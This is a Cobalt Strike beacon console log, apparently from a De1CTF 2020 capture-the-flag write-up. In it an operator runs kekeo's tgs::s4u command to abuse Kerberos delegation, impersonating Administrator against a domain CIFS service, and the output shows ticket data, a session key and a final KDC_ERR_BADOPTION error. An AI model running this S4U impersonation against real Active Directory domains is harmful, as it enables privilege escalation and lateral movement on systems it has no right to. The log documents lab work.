 beacon> shell kekeo "tgs::s4u /tgt:TGT_lisan3$@DE1CTF2020.LAB_krbtgt~De1CTF2020.lab@DE1CTF2020.LAB.kirbi /user:Administrator@De1CTF2020.lab /service:cifs/DM.De1CTF2020.lab"
[*] Tasked beacon to run: kekeo "tgs::s4u /tgt:TGT_lisan3$@DE1CTF2020.LAB_krbtgt~De1CTF2020.lab@DE1CTF2020.LAB.kirbi /user:Administrator@De1CTF2020.lab /service:cifs/DM.De1CTF2020.lab"
[+] host called home, sent: 189 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_lisan3$@DE1CTF2020.LAB_krbtgt~De1CTF2020.lab@DE1CTF2020.LAB.kirbi /user:Administrator@De1CTF2020.lab /service:cifs/DM.De1CTF2020.lab
Ticket  : TGT_lisan3$@DE1CTF2020.LAB_krbtgt~De1CTF2020.lab@DE1CTF2020.LAB.kirbi
  [krb-cred]     S: krbtgt/De1CTF2020.lab @ DE1CTF2020.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: lisan3$ @ DE1CTF2020.LAB
  [enc-krb-cred] S: krbtgt/De1CTF2020.lab @ DE1CTF2020.LAB
  [enc-krb-cred] T: [5/3/2020 8:16:10 PM ; 5/4/2020 6:16:10 AM] {R:5/10/2020 8:16:10 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 26de31e5eafa4e107fc4b88a1b08e36bb1a5fca0496043080185d2cf4c48e1d5
  [s4u2self]  Administrator@De1CTF2020.lab
[kdc] name: dc.De1CTF2020.lab (auto)
[kdc] addr: 192.168.0.12 (auto)
  > Ticket in file 'TGS_Administrator@De1CTF2020.lab@DE1CTF2020.LAB_lisan3$@DE1CTF2020.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DM.De1CTF2020.lab
KDC_ERR_BADOPTION (13) - 5/3/2020 8:17:04 PM